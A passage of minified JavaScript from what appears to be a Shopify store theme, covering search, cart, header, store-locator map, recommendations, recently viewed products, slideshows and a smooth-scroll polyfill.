CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Ae=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this._createQrCode(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off()}},{key:"_createQrCode",value:function(){document.querySelectorAll(".gift-card__qr").forEach(function(e){new QRCode(e,{text:e.getAttribute("data-identifier"),width:200,height:200})})}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="print"]',this._print.bind(this)),this.delegateElement.on("click",'[data-action="select-code"]',this._selectCode.bind(this))}},{key:"_print",value:function(){window.print()}},{key:"_selectCode",value:function(e,t){t.select()}}]),t}(),xe=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.localeValuePicker=new ve("footer-locale-picker"),this.currencyValuePicker=new ve("footer-currency-picker"),this.cookieBarElement=this.element.querySelector(".cookie-bar"),this.cookieBarElement&&this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy()}},{key:"onSelect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","false")}},{key:"onDeselect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","true")}},{key:"_attachListeners",value:function(){this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),window.addEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.on("click",'[data-action="accept-terms"]',this._acceptCookieBarTerms.bind(this))}},{key:"_setupCollapsibles",value:function(){var e=this.element.querySelectorAll('[data-action="toggle-collapsible"]'),t=f.matchesBreakpoint("phone");e.forEach(function(e){t?e.removeAttribute("disabled"):(e.setAttribute("disabled","disabled"),document.getElementById(e.getAttribute("aria-controls")).style.height="")})}},{key:"_setupCookieBar",value:function(){try{null===localStorage.getItem("cookieWasAccepted")&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){}}},{key:"_acceptCookieBarTerms",value:function(){this.cookieBarElement.setAttribute("aria-hidden","true");try{localStorage.setItem("cookieWasAccepted","true")}catch(e){}}}]),t}(),Te=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.headerElement=this.element.closest(".header"),this.searchBarElement=this.element.querySelector(".search-bar"),this.inputElement=this.element.querySelector('[name="q"]'),this.searchMenuElement=this.element.querySelector(".search-bar__menu-wrapper"),this.searchResultsElement=this.element.querySelector(".search-bar__results"),this.closeButtonElement=this.element.querySelector(".search-bar__close-button"),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="clear-input"]',this._clearInput.bind(this)),this.delegateElement.on("click",'[data-action="unfix-search"]',this._unfixMobileSearch.bind(this)),this.delegateElement.on("focusin",'[name="q"]',this._onInputFocus.bind(this)),this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateElement.on("keydown",'[name="q"]',this._handleTab.bind(this)),this.delegateElement.on("input",'[name="q"]',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on("change","#search-product-type",this._productTypeChanged.bind(this)),this.delegateElement.on("submit",this._onFormSubmit.bind(this))}},{key:"toggleMobileSearch",value:function(){this.isSearchOpen?(this.headerElement.classList.remove("header--search-expanded"),this.element.classList.remove("is-visible")):(this.headerElement.classList.add("header--search-expanded"),this.element.classList.add("is-visible")),this.isSearchOpen=!this.isSearchOpen}},{key:"_unfixMobileSearch",value:function(){this.element.classList.remove("is-fixed"),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.inputElement.classList.remove("is-filled"),document.body.classList.remove("no-mobile-scroll"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true")}},{key:"_clearInput",value:function(){this.inputElement.value="",this.inputElement.classList.remove("is-filled"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false")}},{key:"_onInputFocus",value:function(){this.element.classList.add("is-fixed"),this.closeButtonElement.style.width="".concat(this.closeButtonElement.firstElementChild.offsetWidth,"px"),document.body.classList.add("no-mobile-scroll"),""===this.inputElement.value?(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.inputElement.classList.add("is-filled"),this.searchBarElement.classList.add("is-expanded")),this.searchMenuElement&&this.searchBarElement.classList.add("is-expanded")}},{key:"_onFocusOut",value:function(e){f.matchesBreakpoint("phone")||(this.element.classList.remove("is-fixed"),document.body.classList.remove("no-mobile-scroll"),this.element.contains(e.relatedTarget)||(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchBarElement.classList.remove("is-expanded")))}},{key:"_handleTab",value:function(e){var t;9!==e.keyCode||(t=this.searchResultsElement.querySelector("a"))&&(t.focus(),e.preventDefault())}},{key:"_doSearch",value:function(){var e,t,i=this,n=this.inputElement.value;""===(this.lastInputValue=n)?(this.searchMenuElement?this.searchMenuElement.setAttribute("aria-hidden","false"):this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.searchBarElement.classList.add("is-expanded","is-loading"),e={method:"GET",credentials:"same-origin"},t="".concat(""!==this.productTypeFilter?"product_type:".concat(this.productTypeFilter," AND "):"").concat(encodeURIComponent(this.lastInputValue)),t=[fetch("".concat(window.routes.searchUrl,"?view=ajax&q=").concat(t,"&options[prefix]=last&type=product"),e)],"product"!==window.theme.searchMode&&t.push(fetch("".concat(window.routes.searchUrl,"?view=ajax&q=").concat(encodeURIComponent(this.lastInputValue),"&options[prefix]=last&type=").concat(window.theme.searchMode.replace("product,","")),e)),Promise.all(t).then(function(e){i.lastInputValue===n&&Promise.all(e.map(function(e){return e.text()})).then(function(e){i.searchBarElement.classList.remove("is-loading");var t=document.createElement("div");t.innerHTML=e.join("").trim();e=t.querySelector(".search-bar__view-all");e&&t.insertAdjacentElement("beforeend",e),i.searchBarElement.querySelector(".search-bar__results-inner").innerHTML=t.innerHTML})}))}},{key:"_productTypeChanged",value:function(e,t){t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,""!==this.inputElement.value&&this._doSearch()}},{key:"_onFormSubmit",value:function(e){var t=this.inputElement.cloneNode();t.setAttribute("type","hidden"),(t.value="")!==this.productTypeFilter&&(t.value+="product_type:".concat(this.productTypeFilter),""!==this.inputElement.value&&(t.value+=" AND ")),t.value+=this.inputElement.value,this.inputElement.removeAttribute("name"),this.inputElement.insertAdjacentElement("afterend",t)}},{key:"_debounce",value:function(n,s){var o=this,a=null;return function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];clearTimeout(a),a=setTimeout(function(){n.apply(o,t)},s)}}}]),t}(),Pe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.searchBar=new Te(this.element.querySelector(".header__search-bar-wrapper")),this.cart=new E(this.element.querySelector(".header__action-item--cart"),{useStickyHeader:this.options.useStickyHeader});e=this.element.querySelector("inline"===this.options.navigationLayout?".nav-bar":".header__desktop-nav");e&&(this.desktopNavigation=new g(e,this.options.navigationLayout,this.options.desktopOpenTrigger));e=this.element.querySelector(".header__mobile-nav");e&&(this.mobileNavigation=new k(e)),this._setupCssVariables(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation&&this.desktopNavigation.destroy(),this.mobileNavigation&&this.mobileNavigation.destroy(),window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"onBlockSelect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockSelect(e)}},{key:"onBlockDeselect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockDeselect(e)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener),this.delegateElement.on("click",'[data-action="toggle-search"]',this._toggleMobileSearch.bind(this))}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}},{key:"_toggleMobileSearch",value:function(e){this.searchBar.toggleMobileSearch(),e.preventDefault()}}]),t}(),Me=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.customerLoginForm=this.element.querySelector("#customer_login"),this.recoverPasswordForm=this.element.querySelector("#recover_customer_password"),this.domDelegate.on("click",'[data-action="toggle-login-form"]',this._showRecoverPassword.bind(this))}return r(t,[{key:"_showRecoverPassword",value:function(){"block"===this.customerLoginForm.style.display?(this.customerLoginForm.style.display="none",this.recoverPasswordForm.style.display="block"):(this.customerLoginForm.style.display="block",this.recoverPasswordForm.style.display="none")}}]),t}(),ze=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-section-settings")),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey&&0<this.options.mapAddresses.length&&this._loadScript().then(this._initMaps.bind(this)),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off("click"),this.options.apiKey&&0<this.options.mapAddresses.length&&google.maps.event.clearInstanceListeners(window)}},{key:"onBlockSelect",value:function(e){this._showStore(e.target)}},{key:"_attachListeners",value:function(){var i=this;this.delegateElement.on("click",'[data-action="toggle-store"]',function(e,t){i._showStore(t.closest(".map__store-item"))})}},{key:"_showStore",value:function(e){var i,n=this,t=e.querySelector('[data-action="toggle-store"]');"phone"!==f.getCurrentBreakpoint()&&"true"===t.getAttribute("aria-expanded")||("true"===t.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","false"),c.slideUp(e.querySelector(".map__store-collapsible"))):(t.setAttribute("aria-expanded","true"),c.slideDown(e.querySelector(".map__store-collapsible"))),d.getSiblings(e).forEach(function(e){e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded","false"),c.slideUp(e.querySelector(".map__store-collapsible"))}),i=parseInt(e.getAttribute("data-store-index")),this.desktopMapElement.panTo(this.mapPositions[i]),this.desktopMarkers.forEach(function(e,t){e.setMap(n.desktopMapElement),e.icon.fillColor=t===i?n.options.markerActiveColor:n.options.markerColor}))}},{key:"_loadScript",value:function(){var n=this;return new Promise(function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="https://maps.googleapis.com/maps/api/js?key=".concat(n.options.apiKey)})}},{key:"_initMaps",value:function(){var i=this,n={zoom:this.options.zoom,draggable:this.options.draggableMap,clickableIcons:!1,scrollwheel:this.options.draggableMap,disableDoubleClickZoom:!0,disableDefaultUI:!this.options.showMapControls,styles:JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)};this.desktopMapElement=new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"),n),this.mobileMapElements=[],this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach(function(e,t){i.mobileMapElements[t]=new google.maps.Map(e,n)}),this._geocodeAddresses(),google.maps.event.addDomListener(window,"resize",function(){var e=i.desktopMapElement.getCenter();google.maps.event.trigger(i.desktopMapElement,"resize"),i.desktopMapElement.setCenter(e),i.mobileMapElements.forEach(function(e){var t=e.getCenter();google.maps.event.trigger(e,"resize"),e.setCenter(t)})})}},{key:"_onMarkerClicked",value:function(e){window.open("https://www.google.com/maps/search/?api=1&query=".concat(e),"_blank")}},{key:"_geocodeAddresses",value:function(){var s=this,e=new google.maps.Geocoder;this.options.mapAddresses.forEach(function(i,n){e.geocode({address:i},function(e,t){t!==google.maps.GeocoderStatus.OK?Shopify.designMode:(e=e[0].geometry.location,s.mapPositions[n]=e,s.desktopMarkers[n]=new google.maps.Marker({map:0===n?s.desktopMapElement:null,position:e,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:0===n?s.options.markerActiveColor:s.options.markerColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),s.mobileMarkers[n]=new google.maps.Marker({map:s.mobileMapElements[n],position:e,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:s.options.markerActiveColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),s.desktopMarkers[n].addListener("click",s._onMarkerClicked.bind(s,i)),s.mobileMarkers[n].addListener("click",s._onMarkerClicked.bind(s,i)),0===n&&s.desktopMapElement.setCenter(e),s.mobileMapElements[n].setCenter(e))})})}}]),t}(),De=function(){function t(e){a(this,t),this.element=e,this._setupCssVariables(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener)}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}}]),t}(),Ie=function(){function i(e){var t=this;a(this,i),e.querySelectorAll("[data-popup-type]").forEach(function(e){"exit"===e.getAttribute("data-popup-type")?t.exitPopup=new b(e):"newsletter"===e.getAttribute("data-popup-type")&&(t.newsletterPopup=new C(e))})}return r(i,[{key:"onUnload",value:function(){this.exitPopup&&this.exitPopup.destroy(),this.newsletterPopup&&this.newsletterPopup.destroy()}},{key:"onBlockSelect",value:function(e){"exit"===e.target.getAttribute("data-popup-type")&&this.exitPopup?this.exitPopup._openPopup():"newsletter"===e.target.getAttribute("data-popup-type")&&this.newsletterPopup&&this.newsletterPopup._openPopup()}},{key:"onBlockDeselect",value:function(){this.exitPopup&&this.exitPopup._closePopup(),this.newsletterPopup&&this.newsletterPopup._closePopup()}}]),i}(),qe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new x(this.element),this._fixSafari(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var t,e=window.navigator.userAgent.toLowerCase();e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))&&(t=f.matchesBreakpoint("phone"),this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}},{key:"_loadRecommendations",value:function(){var i=this,e="".concat(window.routes.productRecommendationsUrl,"?section_id=product-recommendations&product_id=").concat(this.options.productId,"&limit=").concat(this.options.recommendationsCount);return fetch(e).then(function(e){return e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".product-recommendations").innerHTML=t.querySelector(".product-recommendations").innerHTML,i.productItemColorSwatch.recalculateSwatches()})})}},{key:"_createSlideshow",value:function(){this.options.stackable||(this.flickityInstance=new j(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges())}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Oe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.currentProductId&&this._saveCurrentProduct(),this.productItemColorSwatch=new x(this.element),this._fetchProducts(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.flickityInstance&&this.flickityInstance.destroy(),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_saveCurrentProduct",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]"),t=this.options.currentProductId;e.includes(t)||e.unshift(t);try{localStorage.setItem("recentlyViewedProducts",JSON.stringify(e.slice(0,18)))}catch(e){}}},{key:"_fetchProducts",value:function(){var e,i=this,t=this._getSearchQueryString();""!==t&&(e="index"===window.theme.pageType?"recently-viewed-products":"static-recently-viewed-products",fetch("".concat(window.routes.searchUrl,"?view=").concat(e,"&type=product&q=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".recently-viewed-products-placeholder").innerHTML=t.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML,i.element.parentNode.style.display="block",i.productItemColorSwatch.recalculateSwatches(),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),i.flickityInstance=new j(i.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})})}))}},{key:"_getSearchQueryString",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]");return e.includes(this.options.currentProductId)&&e.splice(e.indexOf(this.options.currentProductId),1),e.map(function(e){return"id:"+e}).join(" OR ")}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Be=function(){function e(){a(this,e),this.constructors=[],this.instances=[],this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:section:reorder",this._onReorder.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))}},{key:"register",value:function(e,t){var i=this;this.constructors[e]=t,document.querySelectorAll("[data-section-type=".concat(e,"]")).forEach(function(e){i._createInstance(e,t)})}},{key:"_findInstance",value:function(e,t,i){for(var n=0;n<e.length;n++)if(e[n][t]===i)return e[n]}},{key:"_removeInstance",value:function(e,t,i){for(var n=e.length;n--;)if(e[n][t]===i){e.splice(n,1);break}return e}},{key:"_onSectionLoad",value:function(e){e=e.target.querySelector("[data-section-id]");e&&this._createInstance(e)}},{key:"_onSectionUnload",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&("function"==typeof t.onUnload&&t.onUnload(e),this.instances=this._removeInstance(this.instances,"id",e.detail.sectionId))}},{key:"_onSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onSelect&&t.onSelect(e)}},{key:"_onDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onDeselect&&t.onDeselect(e)}},{key:"_onReorder",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onReorder&&t.onReorder(e)}},{key:"_onBlockSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)}},{key:"_onBlockDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)}},{key:"_createInstance",value:function(e,t){var i=e.getAttribute("data-section-id"),n=e.getAttribute("data-section-type");void 0!==(t=t||this.constructors[n])&&(e=Object.assign(new t(e),{id:i,type:n,container:e}),this.instances.push(e))}}]),e}(),Ne=function(){function t(e){a(this,t),this.element=e,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new X(e.querySelector(".slideshow"),{pageDots:this.options.pageDots,prevNextButtons:this.options.prevNextButtons,wrapAround:!0,dragThreshold:12,draggable:">1",fade:"fade"===this.options.transitionEffect,setGallerySize:this.options.setGallerySize,adaptiveHeight:this.options.adaptiveHeight,autoPlay:!!this.options.autoPlay&&this.options.cycleSpeed})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),t}(),He=function(){function t(e){a(this,t),this.flickityInstance=new j(e.querySelector(".text-with-icons"),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,watchCSS:!0})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),t}(),Re=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.domDelegate.off("click")}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="play-video"]',this._playVideo.bind(this))}},{key:"_playVideo",value:function(e,t){var i=t.querySelector("iframe");i.src=i.getAttribute("data-src"),t.classList.add("is-playing")}}]),t}(),Fe=e(function(e,t){e.exports={polyfill:function(){var e,n,r,l,i,t,c=window,d=document;function h(e,t){this.scrollLeft=e,this.scrollTop=t}function s(e){if(null===e||"object"!==T(e)||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===T(e)&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function o(e,t){return"Y"===t?e.clientHeight+i<e.scrollHeight:"X"===t?e.clientWidth+i<e.scrollWidth:void 0}function a(e,t){t=c.getComputedStyle(e,null)["overflow"+t];return"auto"===t||"scroll"===t}function u(e){for(;e!==d.body&&!1===(i=void 0,i=o(t=e,"Y")&&a(t,"Y"),t=o(t,"X")&&a(t,"X"),i||t);)e=e.parentNode||e.host;var t,i;return e}function p(e){var t,i=(l()-e.startTime)/n;t=i=1<i?1:i,i=.5*(1-Math.cos(Math.PI*t)),t=e.startX+(e.x-e.startX)*i,i=e.startY+(e.y-e.startY)*i,e.method.call(e.scrollable,t,i),t===e.x&&i===e.y||c.requestAnimationFrame(p.bind(c,e))}function m(e,t,i){var n,s,o,a=l(),e=e===d.body?(s=(n=c).scrollX||c.pageXOffset,o=c.scrollY||c.pageYOffset,r.scroll):(s=(n=e).scrollLeft,o=e.scrollTop,h);p({scrollable:n,method:e,startTime:a,startX:s,startY:o,x:t,y:i})}"scrollBehavior"in d.documentElement.style&&!0!==c.__forceSmoothScrollPolyfill__||(e=c.HTMLElement||c.Element,n=468,r={scroll:c.scroll||c.scrollTo,scrollBy:c.scrollBy,elementScroll:e.prototype.scroll||h,scrollIntoView:e.prototype.scrollIntoView},l=c.performance&&c.performance.now?c.performance.now.bind(c.performance):Date.now,t=c.navigator.userAgent,i=new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0,c.scroll=c.scrollTo=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?m.call(c,d.body,void 0!==arguments[0].left?~~arguments[0].left:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:c.scrollY||c.pageYOffset):r.scroll.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==T(arguments[0])?arguments[0]:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:c.scrollY||c.pageYOffset))},c.scrollBy=function(){void 0!==arguments[0]&&(s(arguments[0])?r.scrollBy.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==T(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(c,d.body,~~arguments[0].left+(c.scrollX||c.pageXOffset),~~arguments[0].top+(c.scrollY||c.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==s(arguments[0])){var e=arguments[0].left,t=arguments[0].top;m.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==T(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):r.elementScroll.call(this,void 